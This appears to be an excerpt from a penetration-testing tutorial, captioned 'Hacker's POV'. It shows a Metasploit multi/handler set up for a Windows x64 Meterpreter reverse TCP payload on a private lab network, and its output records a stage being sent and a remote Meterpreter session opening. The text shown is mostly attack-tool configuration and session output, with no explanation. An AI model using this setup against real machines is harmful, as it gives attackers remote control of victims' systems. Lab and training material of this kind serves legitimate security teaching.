 Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Hacker’s POV
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     eth0             yes       The listen address (an interface may be specified)
LPORT     1560             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.11:1560
[*] Sending stage (200774 bytes) to 192.168.1.30
[*] Meterpreter session 2 opened (192.168.1.11:1560 -> 192.168.1.30:20164) at 2023-12-18 02:25:04 -0500
meterpreter > ?